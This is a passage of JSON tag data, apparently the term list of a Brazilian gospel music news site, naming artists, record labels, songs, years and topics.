digitais"},{"term":"Lançamentos"},{"term":"musica gospel"},{"term":"novo videoclipe"},{"term":"musica"},{"term":"plataformas de streaming"},{"term":"Diante do Trono"},{"term":"música pentecostal"},{"term":"videoclipe"},{"term":"lançamentos gospel"},{"term":"2011"},{"term":"Aline Barros"},{"term":"Ana Paula Valadão"},{"term":"louvor"},{"term":"músicas de sucesso gospel"},{"term":"sony music"},{"term":"Fernanda Brum"},{"term":"2012"},{"term":"novo video"},{"term":"live session"},{"term":"música gospel"},{"term":"gabriela rocha"},{"term":"lançamento"},{"term":"Bruna Karla"},{"term":"videos gospel"},{"term":"Mais Vendidos"},{"term":"Eyshila"},{"term":"cantores evangélicos"},{"term":"sucesso gospel"},{"term":"musile records"},{"term":"Cassiane"},{"term":"visualizações"},{"term":"Fernandinho"},{"term":"Damares"},{"term":"noticias gospel"},{"term":"musica pentecostal"},{"term":"louvores"},{"term":"anderson freire"},{"term":"novo cd"},{"term":"top semanal"},{"term":"Som Livre"},{"term":"DVD"},{"term":"Elaine de Jesus"},{"term":"música"},{"term":"dvd gospel"},{"term":"central gospel music"},{"term":"sucessos antigos"},{"term":"sony music gospel"},{"term":"sucesso"},{"term":"Ludmila Ferber"},{"term":"Worship"},{"term":"Nivea Soares"},{"term":"nova musica"},{"term":"2017"},{"term":"video"},{"term":"2016"},{"term":"elaine martins"},{"term":"novo dvd"},{"term":"single"},{"term":"2014"},{"term":"Renascer Praise"},{"term":"Clipes"},{"term":"Jozyanne"},{"term":"videos"},{"term":"André Valadão"},{"term":"cantores independentes"},{"term":"Mariana Valadão"},{"term":"Cristina Mel"},{"term":"clipe"},{"term":"isadora pompeo"},{"term":"hits da música gospel"},{"term":"leonardo gonçalves"},{"term":"preto no branco"},{"term":"2013"},{"term":"midian lima"},{"term":"polemica"},{"term":"vanilda bordieri"},{"term":"Gospel Music"},{"term":"Renascer"},{"term":"ao vivo"},{"term":"universal music christian group"},{"term":"clássicos gospel"},{"term":"lauriete"},{"term":"leandro borges"},{"term":"Hillsong"},{"term":"onimusic"},{"term":"spotify"},{"term":"Jairinho Manhães"},{"term":"Soraya Moraes"},{"term":"TV"},{"term":"Davi Sacer"},{"term":"conheça o ministério"},{"term":"nova música"},{"term":"Regis Danese"},{"term":"música nova"},{"term":"2015"},{"term":"Graça Music"},{"term":"top digital"},{"term":"Kleber Lucas"},{"term":"Priscila Alcantara"},{"term":"novo clipe"},{"term":"pentecostal"},{"term":"sarah farias"},{"term":"thalles"},{"term":"Darlene Zschech"},{"term":"Disco de Ouro"},{"term":"PG"},{"term":"Pamela"},{"term":"nívea soares"},{"term":"video clipe"},{"term":"Artista do Mes"},{"term":"Mundo Gospel"},{"term":"filme"},{"term":"musica nova"},{"term":"novidades"},{"term":"top mensal"},{"term":"Heloisa Rosa"},{"term":"Shirley Carvalhaes"},{"term":"dvds"},{"term":"gravação"},{"term":"noticia"},{"term":"priscilla alcantara"},{"term":"televisão"},{"term":"daniela araujo"},{"term":"Cinema"},{"term":"Daniela Araújo"},{"term":"Entrevistas"},{"term":"Musicas Mais Tocadas"},{"term":"Todah Music"},{"term":"arianne"},{"term":"sony music live"},{"term":"casa worship"},{"term":"clássico"},{"term":"oni music"},{"term":"sucessos gospel"},{"term":"troca disco"},{"term":"universal music"},{"term":"Hillsong United"},{"term":"Marina de Oliveira"},{"term":"Palavra do Dia"},{"term":"Shows"},{"term":"filmes"},{"term":"flordelis"},{"term":"léa mendonça"},{"term":"musicas gospel mais tocadas"},{"term":"Eli Soares"},{"term":"Grammy Latino"},{"term":"Oficina G3"},{"term":"Paulo César Baruk"},{"term":"You Tube"},{"term":"gospel. musica gospel"},{"term":"sbt"},{"term":"Kemilly Santos"},{"term":"Trazendo a Arca"},{"term":"cantoras gospel"},{"term":"contrato"},{"term":"gisele nascimento"},{"term":"live"},{"term":"live gospel"},{"term":"livres"},{"term":"liz lanne"},{"term":"mais tocadas"},{"term":"recordes"},{"term":"álbuns antigos gospel"},{"term":"Ministério Sarando a Terra Ferida"},{"term":"assinatura de contrato"},{"term":"filme gospel"},{"term":"gislaine e mylena"},{"term":"isaias saad"},{"term":"video gospel"},{"term":"DT"},{"term":"Emerson Pinheiro"},{"term":"Juliano Son"},{"term":"Rayssa e Ravel"},{"term":"Rede Globo"},{"term":"andre valadao"},{"term":"cinema cristão"},{"term":"jotta a"},{"term":"lugar secreto"},{"term":"voz da verdade"},{"term":"100 milhões"},{"term":"delino marçal"},{"term":"entrevista"},{"term":"musicas gospel"},{"term":"news"},{"term":"recorde"},{"term":"rose nascimento"},{"term":"sertanejo gospel"},{"term":"Criança Diante do Trono"},{"term":"Imersão"},{"term":"Maria Marçal"},{"term":"Michelle Nascimento"},{"term":"Mk"},{"term":"controvérsia"},{"term":"falecimento"},{"term":"filme cristão"},{"term":"gabriela gomes"},{"term":"notícias gospel"},{"term":"polêmica"},{"term":"sarando a terra ferida"},{"term":"Ariely Bonatti"},{"term":"DVD."},{"term":"Disco de Platina"},{"term":"Marcela Tais"},{"term":"Marine Friesen"},{"term":"ana paula valadao"},{"term":"ep"},{"term":"novo álbum"},{"term":"2019"},{"term":"Ana Nóbrega"},{"term":"Eliane Silva"},{"term":"Jessé Aguiar"},{"term":"Marcha Pra Jesus"},{"term":"News Gospel Awards"},{"term":"Thaiane Seghetto"},{"term":"Video do mes"},{"term":"a casa é sua"},{"term":"bianca toledo"},{"term":"casa worhsip"},{"term":"danielle cristina"},{"term":"deezer"},{"term":"filmes gospel"},{"term":"grammy awards"},{"term":"julia vitória"},{"term":"música internacional"},{"term":"ronny barboza"},{"term":"vendas"},{"term":"views"},{"term":"200 milhões"},{"term":"2018"},{"term":"Andrea Fontes"},{"term":"Ao Cubo"},{"term":"David Quilan"},{"term":"Lazaro"},{"term":"Livres Para Adorar"},{"term":"Toque no Altar"},{"term":"canzion"},{"term":"central 3"},{"term":"gabriel guedes"},{"term":"gravidez"},{"term":"kemuel"},{"term":"lilian azevedo"},{"term":"nota de falecimento"},{"term":"os arrais"},{"term":"plataforma digitais"},{"term":"premiação"},{"term":"revelação"},{"term":"2010"},{"term":"Cassiane e Jairinho"},{"term":"Festival Promessas"},{"term":"ITunes"},{"term":"Musica Gospel Internacional"},{"term":"Pregador Luo"},{"term":"Rozeane Ribeiro"},{"term":"Silas Malafaia"},{"term":"Wilian nacimento"},{"term":"capa"},{"term":"dvd de ouro"},{"term":"gabi sampaio"},{"term":"internacional"},{"term":"isaías saad"},{"term":"lukas agustinho"},{"term":"ministério zoe"},{"term":"musicas romanticas"},{"term":"noticias."},{"term":"pastor lucas"},{"term":"paulo cesar baruk"},{"term":"premiações"},{"term":"rose nacimento"},{"term":"thalles roberto"},{"term":"ton carfi"},{"term":"Fabiana Lopes"},{"term":"Kellen Byanca"},{"term":"Marcelo Aguiar"},{"term":"Nani Azevedo"},{"term":"Voices"},{"term":"amanda ferrari"},{"term":"andre valadão"},{"term":"cancer"},{"term":"canção e louvor"},{"term":"da eternidade"},{"term":"dupla sertaneja"},{"term":"julia vitoria"},{"term":"julliany souza"},{"term":"lançametos"},{"term":"milhões de views"},{"term":"music"},{"term":"música infantil"},{"term":"nascimento"},{"term":"notícias cristãs"},{"term":"novidades gospel"},{"term":"premiação  gospel"},{"term":"ranking"},{"term":"redes sociais"},{"term":"samuel messias"},{"term":"sertanejo"},{"term":"suellen lima"},{"term":"troca-disco"},{"term":"Alda Célia"},{"term":"Andre Fontes"},{"term":"Chris Dúran"},{"term":"Clamor Pelas Nações"},{"term":"Coletâneas"},{"term":"Deep Music"},{"term":"DiscoHistória"},{"term":"Dupla"},{"term":"Eliane Fernandes"},{"term":"Expo Cristã"},{"term":"Felipe Heiderich"},{"term":"Jesus"},{"term":"Lenilda Borges"},{"term":"NCD"},{"term":"Pastor"},{"term":"Resgate"},{"term":"acústico"},{"term":"andre e felipe"},{"term":"bruna Olly"},{"term":"cd"},{"term":"covid-19"},{"term":"galileu"},{"term":"israel salazar"},{"term":"lyric video"},{"term":"ministério"},{"term":"musica gospel mais tocada"},{"term":"ninguém explica deus"},{"term":"ousado amor"},{"term":"paulo neto"},{"term":"preview"},{"term":"simone e simaria"},{"term":"versão internacional"},{"term":"150 milhões"},{"term":"50 milhões"},{"term":"CTMDT"},{"term":"Congressos"},{"term":"Coronavírus"},{"term":"Eliã Oliveira"},{"term":"Jéssica Augusto"},{"term":"Klev soares"},{"term":"Ministério Avivah"},{"term":"Rayssa Peres"},{"term":"Rede TV"},{"term":"Valesca Mayssa"},{"term":"adoração"},{"term":"andré aquino"},{"term":"andré e felipe"},{"term":"brenda"},{"term":"casamento"},{"term":"câncer"},{"term":"dueto"},{"term":"elevation worship"},{"term":"gisele nasicmento"},{"term":"infantil"},{"term":"livros"},{"term":"maranata"},{"term":"mariana ava"},{"term":"me atraiu"},{"term":"musica gospel mais tocadas"},{"term":"notícias"},{"term":"novembro"},{"term":"novidade"},{"term":"novo ep"},{"term":"raul gil"},{"term":"sarah beatriz"},{"term":"show"},{"term":"show gospel"},{"term":"simone"},{"term":"superação"},{"term":"thamires garcia"},{"term":"the chosen"},{"term":"topsemanal"},{"term":"turnês"},{"term":"versão"},{"term":"vevo"},{"term":"videoclipes"},{"term":"10 milhões"},{"term":"4 Por Um"},{"term":"Amanda Rodrigues"},{"term":"Globo"},{"term":"Igrejas"},{"term":"Kelly S. Rodrigues"},{"term":"Maximus Records"},{"term":"Michael W. Smith"},{"term":"Nathália Braga"},{"term":"Portas Abertas"},{"term":"Rede Record"},{"term":"Samuel Mariano"},{"term":"acenda a sua luz"},{"term":"acidente"},{"term":"amigas"},{"term":"brasil"},{"term":"cantor gospel"},{"term":"cd gospel"},{"term":"cds"},{"term":"cinema gospel"},{"term":"clovis pinho"},{"term":"cory asbury"},{"term":"deus de promessas"},{"term":"deus não esta morto"},{"term":"deus proverá"},{"term":"diz"},{"term":"entretenimento"},{"term":"espanhol"},{"term":"extended play"},{"term":"felippe valadão"},{"term":"festival"},{"term":"gideões"},{"term":"gospel espanhol"},{"term":"gospel mais tocadas"},{"term":"hananiel eduardo"},{"term":"hinos evangelicos"},{"term":"israel"},{"term":"jó"},{"term":"kari jobe"},{"term":"mais ouvidas"},{"term":"mara lima"},{"term":"milhões"},{"term":"musicas evangelicas"},{"term":"novo album"},{"term":"não pare"},{"term":"o milagre sou eu"},{"term":"obra prima"},{"term":"outra vez"},{"term":"ouvir musica gospel"},{"term":"pedras vivas"},{"term":"pop gospel"},{"term":"rock"},{"term":"sony"},{"term":"streaming"},{"term":"superação o milagre da fé"},{"term":"testemunho"},{"term":"vevo certified"},{"term":"300 milhões"},{"term":"ADAI Music"},{"term":"Algo Novo"},{"term":"Amanda Wanessa"},{"term":"Amo Você"},{"term":"Bruna paula"},{"term":"California filmes"},{"term":"Claudia Leitte"},{"term":"Clube da Cristina Mel"},{"term":"Cobertura NG"},{"term":"Congressos de Louvor e Adoração"},{"term":"Jay Santana"},{"term":"Jô Torquatto"},{"term":"Kirk Franklin"},{"term":"Latin Grammy"},{"term":"Marcelo Dias e Fabiana"},{"term":"Marquinhos Gomes"},{"term":"Missões"},{"term":"NGA"},{"term":"ONErpm"},{"term":"Os Evagelicos"},{"term":"Paz as Nações"},{"term":"Pr. Lucas"},{"term":"Raquel Emerick"},{"term":"Stella laura"},{"term":"Talita França"},{"term":"Twitter"},{"term":"Video do Dia"},{"term":"aline barros e cia"},{"term":"analises"},{"term":"arthur callazans"},{"term":"as trevas estremecem"},{"term":"asaph borba"},{"term":"bebe"},{"term":"bispa sonia"},{"term":"cantores gospel"},{"term":"cece winans"},{"term":"congresso"},{"term":"controvérsias"},{"term":"coronavirus"},{"term":"disco de diamante"},{"term":"dj pv"},{"term":"domingo legal"},{"term":"em alta"},{"term":"estreia"},{"term":"fica tranquilo"},{"term":"filho"},{"term":"futuro lançamentos"},{"term":"gospel 2018"},{"term":"gospel internacional"},{"term":"gravações"},{"term":"grupo voices"},{"term":"hits"},{"term":"instagram"},{"term":"irmão lazaro"},{"term":"jesus culture"},{"term":"léo brandão"},{"term":"mais escutadas"},{"term":"mais executadas"},{"term":"marcos freire"},{"term":"matheus oliveira"},{"term":"ministério Nova Jerusalém"},{"term":"mkmusic"},{"term":"musica gospel. premiação"},{"term":"musicas gospel mais tocadas 2018"},{"term":"musicas mais ouvidas"},{"term":"myckael ribeiro"},{"term":"noticias cristãs"},{"term":"novas contratações"},{"term":"pai"},{"term":"politica"},{"term":"preciso de ti"},{"term":"premios"},{"term":"próximos lançamentos"},{"term":"quatro por um"},{"term":"ranking gospel"},{"term":"raridade"},{"term":"rebeca carvalho"},{"term":"reckless love"},{"term":"sucessos"},{"term":"série"},{"term":"the blessing"},{"term":"top 12"},{"term":"topdigital"},{"term":"um novo começo"},{"term":"you say"},{"term":"zoe"},{"term":"2020"},{"term":"3 palavrinhas"},{"term":"Adhemar de Campos"},{"term":"Adoração e Adoradores"},{"term":"Breno \u0026 Bryan"},{"term":"Breno e Bryan"},{"term":"Creio em Ti"},{"term":"Cris Dúran"},{"term":"Delino Maçal"},{"term":"Denyse Bittencourt"},{"term":"Disco de Platina II"},{"term":"Disco de Platina III"},{"term":"Download"},{"term":"Elizângela Paula"},{"term":"Em Defesa de Cristo"},{"term":"Gugu"},{"term":"Intimidade"},{"term":"Isaque Marins"},{"term":"Jamily"},{"term":"Kaká"},{"term":"Lea Mendonça"},{"term":"Line Records"},{"term":"Lito Atalaia"},{"term":"Luana Rodrigues"},{"term":"Lucas Santos"},{"term":"Lucas de Souza Banda"},{"term":"Mara Maravilha"},{"term":"Mateus Fabrício"},{"term":"Missionarios"},{"term":"PA"},{"term":"Palavrantiga"},{"term":"Rafael Bitencourt"},{"term":"Santa Geração"},{"term":"Seja Parceiro"},{"term":"Sued Silva"},{"term":"Sula Miranda"},{"term":"Sulset Music"},{"term":"Talita Pagliarin"},{"term":"Teleton"},{"term":"Thais Martins"},{"term":"Todah Classics"},{"term":"Troféu Talento"},{"term":"Wagner Mamed"},{"term":"Wilian Nascimento"},{"term":"Willian Nascimento"},{"term":"a benção"},{"term":"a bênção"},{"term":"acessos"},{"term":"acidente de carro"},{"term":"advogado fiel"},{"term":"amo voce"},{"term":"ana paula"},{"term":"apostolo estevam"},{"term":"aquieta minh`alma"},{"term":"as musicas mais tocadas"},{"term":"band"},{"term":"beatriz"},{"term":"believe for it"},{"term":"bereia music"},{"term":"beto byron"},{"term":"biblia"},{"term":"bilheteria"},{"term":"bondade de Deus"},{"term":"carnaval"},{"term":"cassiane valadao"},{"term":"cd gospel mais vendido"},{"term":"central gospel"},{"term":"chris duran"},{"term":"cinema brasileiro"},{"term":"comunidade evangélica internacional da zona sul"},{"term":"david quinlan"},{"term":"deixa eu te usar"},{"term":"deserto de revelação"},{"term":"deus do secreto"},{"term":"discopraise"},{"term":"eliana"},{"term":"emanuel"},{"term":"enche-me"},{"term":"eu so posso imaginar"},{"term":"eventos"},{"term":"facebook"},{"term":"fernanda maladoni"},{"term":"filhos"},{"term":"fotos"},{"term":"fox films"},{"term":"girassol"},{"term":"graca music"},{"term":"grammys"},{"term":"igreja"},{"term":"igreja batista da lagoinha"},{"term":"imersão 3"},{"term":"irmao lazaro"},{"term":"jairo bonfim"},{"term":"jeremy camp"},{"term":"jonas vilar"},{"term":"julianny souza"},{"term":"lauren daigle"},{"term":"leandro moreira"},{"term":"lorena chaves"},{"term":"luiz arcanjo"},{"term":"luma elpídio"},{"term":"marcha para jesus"},{"term":"marcus salles"},{"term":"maternidade"},{"term":"melhores do ano"},{"term":"melk carvalhedo"},{"term":"milagre"},{"term":"msucia gospel"},{"term":"musicas mais escutadas"},{"term":"música antiga"},{"term":"news gospel."},{"term":"newsgospel"},{"term":"ninguem explica deus"},{"term":"novo"},{"term":"o nome"},{"term":"oração"},{"term":"palavra"},{"term":"para nossa alegria"},{"term":"parceria"},{"term":"paris filmes"},{"term":"pastora ludmila ferber"},{"term":"prêmio"},{"term":"quartel design"},{"term":"que se abram os céus"},{"term":"rachel novaes"},{"term":"raul giu"},{"term":"record"},{"term":"repercussão"},{"term":"respirar"},{"term":"review"},{"term":"rio de janeiro"},{"term":"robson cassiano"},{"term":"rock cristão"},{"term":"rompendo o silencio"},{"term":"rori music"},{"term":"sarah"},{"term":"siao sounds"},{"term":"singles"},{"term":"sobrevivi"},{"term":"theo rubia"},{"term":"top gospel"},{"term":"top10"},{"term":"tuca nascimento"},{"term":"turnê"},{"term":"vaneyse"},{"term":"veronica sacer"},{"term":"vídeo gospel"},{"term":"vídeos gospel"},{"term":"álbum gospel"},{"term":"álbuns mais vendidos"},{"term":"20 anos"},{"term":"250 milhões"},{"term":"2metro"},{"term":"Antônia Gomes"},{"term":"Assembleia de Deus"},{"term":"Audiencia"},{"term":"Bispa Sônia"},{"term":"Caetano Veloso"},{"term":"Canzion Brasil"},{"term":"Collections"},{"term":"Célia Sakamoto"},{"term":"Dany Grace"},{"term":"Datena"},{"term":"Deise do Vale"},{"term":"Deus Não Está Morto"},{"term":"Elias Fernandes"},{"term":"Endy Pessanha"},{"term":"Eric Olliveira"},{"term":"Espírito Santo"},{"term":"Fabiana Anastácio"},{"term":"Fernanda Brum 2015"},{"term":"Gateway"},{"term":"Gateway Worship"},{"term":"Google"},{"term":"Graciele Farias"},{"term":"Grupo Ellas"},{"term":"Hellen Galdeano"},{"term":"Homossexualismo"},{"term":"ImaginAline"},{"term":"Imersão 2"},{"term":"Indicação ao grammy 2015"},{"term":"Jesus Vida Verão"},{"term":"Karina Bacchi"},{"term":"Karol Oliveira"},{"term":"Kelly Souza"},{"term":"Késia Soares"},{"term":"Luto"},{"term":"Mariah Gomes"},{"term":"Melane Cosgrove"},{"term":"Milagres"},{"term":"Ministério Além"},{"term":"Misaias Oliveira"},{"term":"Mundo"},{"term":"NGA 2009"},{"term":"New Releases"},{"term":"News Gospel Animation"},{"term":"Os Arrebatados"},{"term":"Parceiros"},{"term":"Pedro Henrique"},{"term":"Progama Eliana"},{"term":"Promoções"},{"term":"Prêmio Multishow"},{"term":"Ricardo Robortella"},{"term":"Rogério Vieira"},{"term":"Roobertchay Rocha"},{"term":"Satanismo"},{"term":"Show News"},{"term":"Wel Silva"},{"term":"a cabana"},{"term":"a verdade"},{"term":"abril"},{"term":"adud"},{"term":"agosto"},{"term":"aguas purificadoras"},{"term":"album"},{"term":"album gospel"},{"term":"alem do rio azul"},{"term":"alem do veu"},{"term":"amém"},{"term":"ana nobrega"},{"term":"anderson do carmo"},{"term":"andressa priscila"},{"term":"aos olhos do pai"},{"term":"apple music"},{"term":"assassinato"},{"term":"atos 2"},{"term":"autor da vida"},{"term":"ação social"},{"term":"banda cristã"},{"term":"bebê"},{"term":"blu-ray"},{"term":"caminho do milagre"},{"term":"caminho no deserto"},{"term":"cancelamento"},{"term":"cantor pg"},{"term":"cantora gospel"},{"term":"carol celico"},{"term":"casting crowns"},{"term":"catarse"},{"term":"catedral"},{"term":"celia sakamoto"},{"term":"chris tomlin"},{"term":"christine d' clario"},{"term":"cinema nacional"},{"term":"clipe gospel"},{"term":"coletaneas"},{"term":"com muito louvor"},{"term":"conferencia"},{"term":"contagem regressiva"},{"term":"covid"},{"term":"creio"},{"term":"crianças diante do trono"},{"term":"cura"},{"term":"curiosidades"},{"term":"daniel e samuel"},{"term":"danilo gentili"},{"term":"dependente"},{"term":"destaques"},{"term":"deus e eu"},{"term":"deus nao esta morto"},{"term":"dezeer"},{"term":"dia das mães"},{"term":"disco historia"},{"term":"duetos"},{"term":"ecoar"},{"term":"ecoar 2"},{"term":"ele é exaltado"},{"term":"enquanto estivermos juntos"},{"term":"ep céu"},{"term":"era eu"},{"term":"erickson albuquerque"},{"term":"erika guermai"},{"term":"esclarescimento"},{"term":"esther marcos"},{"term":"eternidade"},{"term":"eu e a minha casa"},{"term":"eu navegarei"},{"term":"eu só quero uma coisa"},{"term":"eu te vejo em tudo"},{"term":"europa"},{"term":"evangelicos"},{"term":"felipe valente"},{"term":"festa"},{"term":"fill me up"},{"term":"gabriela maganete"},{"term":"gente"},{"term":"geraldo guimaraes"},{"term":"glaucia afonso"},{"term":"global worship"},{"term":"goodness of god"},{"term":"grandes encontros"},{"term":"grave into gardens"},{"term":"gravida"},{"term":"graça"},{"term":"greve"},{"term":"gustavo soares"},{"term":"henrique cerqueira"},{"term":"hey"},{"term":"hillsong worship"},{"term":"hit gospel"},{"term":"homenagem"},{"term":"hosana"},{"term":"hugo pessoa"},{"term":"identificação gospel"},{"term":"imersão 4"},{"term":"incomparável"},{"term":"investigação"},{"term":"jesse aguiar"},{"term":"joe vasconcelos"},{"term":"kaka"},{"term":"liberta-me"},{"term":"lindo es"},{"term":"livinho"},{"term":"livro"},{"term":"lucas oliveira"},{"term":"luciano camargo"},{"term":"ludmila"},{"term":"maiores sucessos"},{"term":"mais ouvidos"},{"term":"mais tocadas no youtube"},{"term":"marcelo markes"},{"term":"marco feliciano"},{"term":"marcos pereira"},{"term":"mattos nascimento"},{"term":"mdiian lima"},{"term":"me leva"},{"term":"mercado fonográfico"},{"term":"mercado gospel"},{"term":"midia"},{"term":"ministeiro avivah"},{"term":"ministérios"},{"term":"mk 30 anos"},{"term":"momentos"},{"term":"morada"},{"term":"morreu"},{"term":"mpb"},{"term":"muaica gospel"},{"term":"multishow"},{"term":"mundo cristão"},{"term":"muralhas"},{"term":"music gospel"},{"term":"musica gospe"},{"term":"musica romantica"},{"term":"musicas"},{"term":"musicas gospel infantis"},{"term":"musicas gospel mais ouvidas"},{"term":"musicas novas"},{"term":"mãe"},{"term":"mídia"},{"term":"música romântica"},{"term":"músicas"},{"term":"músicas mais tocadas"},{"term":"músicas românticas"},{"term":"news gopsel"},{"term":"news gospel louvor"},{"term":"no longer slaves"},{"term":"novo disco"},{"term":"novo vídeo"},{"term":"novos cantores"},{"term":"não mais escravos"},{"term":"o jogo virou"},{"term":"o milagre da fé"},{"term":"o poder e o impossível"},{"term":"o que a biblia diz"},{"term":"observ design"},{"term":"participação"},{"term":"pastora ludmila"},{"term":"plataforma"},{"term":"plataformas"},{"term":"podcast"},{"term":"pop"},{"term":"pr lucas"},{"term":"premiação gospel"},{"term":"preto no branco carnaval"},{"term":"processo"},{"term":"progama"},{"term":"programa Raul Gil"},{"term":"programa do gugu"},{"term":"promessas"},{"term":"pérola"},{"term":"que se abram os ceus"},{"term":"rachel malafaia"},{"term":"recomeçar"},{"term":"reflexão"},{"term":"religiões"},{"term":"retorno"},{"term":"ruben di souza"},{"term":"ruidos"},{"term":"ruja o leão"},{"term":"sabor de mel"},{"term":"sacrifício e adoração"},{"term":"santo"},{"term":"se eu me humilhar"},{"term":"se organize"},{"term":"secular"},{"term":"sessão de fotos"},{"term":"silvio santos"},{"term":"sinach"},{"term":"single gospel"},{"term":"site"},{"term":"sites"},{"term":"sonhos de Deus"},{"term":"spotfy"},{"term":"tasha cobbs"},{"term":"tatuagem"},{"term":"tbt"},{"term":"te contemplar senhor"},{"term":"tempo"},{"term":"termometro"},{"term":"termômetro"},{"term":"teu querer"},{"term":"thiago gomes"},{"term":"todavia me alegrarei"},{"term":"top12"},{"term":"topo"},{"term":"trofeu gerando salvação"},{"term":"trofeu promessas"},{"term":"tua presença"},{"term":"turne"},{"term":"turnes"},{"term":"universal"},{"term":"universal pictures"},{"term":"vai dar certo"},{"term":"vendas digitais"},{"term":"versões"},{"term":"versões internacionais"},{"term":"videoclipe gospel"},{"term":"videos mais vistos"},{"term":"vineyard"},{"term":"visão music"},{"term":"você adora"},{"term":"volta"},{"term":"vídeo"},{"term":"warner music"},{"term":"wesley ros"},{"term":"wesley ross"},{"term":"yeshua"},{"term":"yvelise de oliveira"},{"term":"Álbum"},{"term":"és real pra mim"},{"term":"\"Prioridade\" de Midian Lima alcança 100 milhões de visualizações"},{"term":"10 mais"},{"term":"15"},{"term":"175 milhões"},{"term":"2"},{"term":"20 milhões"},{"term":"2007"},{"term":"2009."},{"term":"25 milhões"},{"term":"35 anos"},{"term":"360wayup"},{"term":"3º gospel day"},{"term":"40 anos"},{"term":"40 milhões"},{"term":"400 milhões"},{"term":"450 milhões"},{"term":"500 milhões"},{"term":"60 anos"},{"term":"61"},{"term":"63"},{"term":"64"},{"term":"7 melhores musicas 2011"},{"term":"72 horas"},{"term":"75 milhões"},{"term":"80"},{"term":"88"},{"term":"AMA"},{"term":"AME"},{"term":"Achou Gospel"},{"term":"Adelson Freire"},{"term":"Adventistas"},{"term":"Ainoã Dias"},{"term":"Alex Ribeiro"},{"term":"Aline Barros \u0026 Cia"},{"term":"Alle Fernades"},{"term":"Alê Fernandes"},{"term":"Amanda Rocha"},{"term":"Ana Hickmann"},{"term":"Andressa Aguiar"},{"term":"Andréia Alencar"},{"term":"Anitta"},{"term":"Arolde de oliveira"},{"term":"As músicas evangélicas mais tocadas"},{"term":"Assembléia de Deus dos Últimos Dias"},{"term":"Banda Som \u0026 Louvor"},{"term":"Bianca Rinaldi"},{"term":"Bispa"},{"term":"Bispo GE"},{"term":"Blog Adoração"},{"term":"Brumadinho"},{"term":"Bruna Martins"},{"term":"Brunno Ramos"},{"term":"CORONA VIRUS"},{"term":"Camila Campos"},{"term":"Celebrai Music"},{"term":"Cesino Bernardino"},{"term":"Clama Bahia"},{"term":"Coaching"},{"term":"Codigo C"},{"term":"Costa Neto"},{"term":"DESTAQUE"},{"term":"DN1"},{"term":"Daniel Nadje"},{"term":"Daniel Oliver"},{"term":"Daniel Soares"},{"term":"Danielle rizzutti"},{"term":"Davi Sacser"},{"term":"David Fantazinni"},{"term":"Dayan Alencar"},{"term":"Debora Secco"},{"term":"Deixa o céu descer"},{"term":"Desconfinados"},{"term":"Deus Fará"},{"term":"Deus Não Está Morto 4"},{"term":"Digno"},{"term":"Duetos 360º"},{"term":"Débora gama"},{"term":"Edson Aviva"},{"term":"Eliezer de Tarsis"},{"term":"Elizeu Rodrigues"},{"term":"Eliã Oliveira. o céu em ação"},{"term":"Ellas"},{"term":"Eloim"},{"term":"Elyssa Gomes"},{"term":"Emílio Dantas"},{"term":"Eric Oliveira"},{"term":"Esclerose Lateral Amiotrófica"},{"term":"Esperança"},{"term":"Ester Batista"},{"term":"Eula Paula"},{"term":"Exclusivo"},{"term":"ExpoCeim 2009"},{"term":"Fabi"},{"term":"Fabi Oliveira"},{"term":"FernandaBrum2015     DaEternidadeVendagem    CDdeOuro"},{"term":"Festival Benet music"},{"term":"Festival Rhema"},{"term":"Filipe Escandurras"},{"term":"Flaviane Lopes"},{"term":"For Kids"},{"term":"Forbes"},{"term":"Fort Enna"},{"term":"Francis Santos"},{"term":"Fátima Bernardes"},{"term":"GMA Dove Awrads"},{"term":"GMDUH"},{"term":"Gabriel Diniz"},{"term":"Generación Gracia"},{"term":"Geração de Adoradores"},{"term":"Gideões Missionários da Última Hora"},{"term":"Glaucia Nascimento"},{"term":"Gospel FM"},{"term":"Gospel Kids"},{"term":"Graça music contratações"},{"term":"Gui Rebustini"},{"term":"Gálbano"},{"term":"Hillsong Young \u0026 Free"},{"term":"Homossezualismo"},{"term":"IBC"},{"term":"Ibope"},{"term":"Igor Roque"},{"term":"Igreja Apostólica Fonte de Vida"},{"term":"Indo Além"},{"term":"Iphone"},{"term":"Irmãos silvas"},{"term":"Isabela Berté"},{"term":"J.Neto"},{"term":"JARDIM"},{"term":"Jane Gomes"},{"term":"Jayane"},{"term":"Jennifer Nascimento"},{"term":"Jessé Lucas"},{"term":"Joel Houston"},{"term":"Jordana Cantarelli"},{"term":"Jorge Araújo"},{"term":"Jornal Nacional"},{"term":"João Alexandre"},{"term":"João Figueiredo"},{"term":"Juliana Gonçalves"},{"term":"Juliano Spagnol"},{"term":"Junior Ricardo"},{"term":"Júlia Acsa"},{"term":"Júnior Ricardo"},{"term":"Kailane Frauches"},{"term":"Karoline Calheiros."},{"term":"Kevyn Petherson"},{"term":"Lagoinha Niterói"},{"term":"Leandro luiz"},{"term":"Leonardo Gomes"},{"term":"Let There Be Light"},{"term":"Lilian Lopes"},{"term":"Livro do Êxodo"},{"term":"Luan Santana"},{"term":"Luanna e Francisco"},{"term":"Lucas Roque e Gabriel"},{"term":"Lucinho"},{"term":"Lucinho Barreto"},{"term":"Lugar de Vida"},{"term":"Luis Silva"},{"term":"Lázaro e Eduardo"},{"term":"Lúcio oliveira"},{"term":"MC livinho"},{"term":"Mais de Mil Razões"},{"term":"Manú Paiva"},{"term":"Mar Morto"},{"term":"Mari Borges"},{"term":"Mariah Carey"},{"term":"Mariano"},{"term":"Marise Friesen"},{"term":"Marlete Guerreiro"},{"term":"Martin PK"},{"term":"Matheus Duque"},{"term":"Matheus Santos"},{"term":"Max Lucado"},{"term":"Maíra Fontes"},{"term":"Meditações"},{"term":"Melane Darken"},{"term":"Melhores Musicas Gospel"},{"term":"Miley Cyrus"},{"term":"Ministério Ipiranga"},{"term":"Ministério Mashiah"},{"term":"Ministério de Louvor Viva Adoração"},{"term":"Miss California"},{"term":"Missão Portas Abertas"},{"term":"Mp3 Records"},{"term":"NG Remember"},{"term":"NGA 2014"},{"term":"National Academy of Recording Arts and Sciences"},{"term":"Nesk Only"},{"term":"News Gospel Coletâneas"},{"term":"Novo Cd da Fernanda Brum"},{"term":"Novo Som"},{"term":"Não vou desistir"},{"term":"Os meninos do Maranhão"},{"term":"Ouvir e Crer"},{"term":"Padre Fábio de Melo"},{"term":"Palavra Tocada"},{"term":"PamelaMk Music"},{"term":"Pastor Lucinho"},{"term":"Patrick Mendes"},{"term":"Patrícia Gracci"},{"term":"Paulo Vieira"},{"term":"Paulo Zuckini"},{"term":"Pedro"},{"term":"Pedro Paulo"},{"term":"Perpetua Aliança"},{"term":"Peter Quintino"},{"term":"Pierre Onassis"},{"term":"Posso tudo 